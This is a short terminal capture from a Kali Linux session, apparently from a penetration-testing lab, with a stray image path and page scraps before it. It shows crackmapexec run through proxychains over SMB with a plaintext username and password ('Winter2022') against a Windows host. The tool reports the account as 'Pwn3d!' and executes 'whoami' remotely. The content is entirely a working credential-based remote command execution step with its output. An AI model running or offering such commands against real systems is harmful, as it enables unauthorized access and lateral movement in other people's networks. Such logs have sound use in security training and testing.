 Learn More Get Connected
┌──(kali㉿kali)-[~/ensign]
└─$ proxychains crackmapexec smb -u brailee.ogden -p 'Winter2022' -x "whoami" 192.168.1.80
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
SMB 192.168.1.80 445 WIN10A-WANNACRY [*] Windows 10.0 Build 19041 x64 (name:WIN10A-WANNACRY) (domain:windomain.local) (signing:False) (SMBv1:False)
SMB 192.168.1.80 445 WIN10A-WANNACRY [+] windomain.local\brailee.ogden:Winter2022 (Pwn3d!)
SMB 192.168.1.80 445 WIN10A-WANNACRY [+] Executed command
SMB 192.168.1.80 445 WIN10A-WANNACRY windomain\brailee.ogden
┌──(kali㉿kali)-[~/ensign]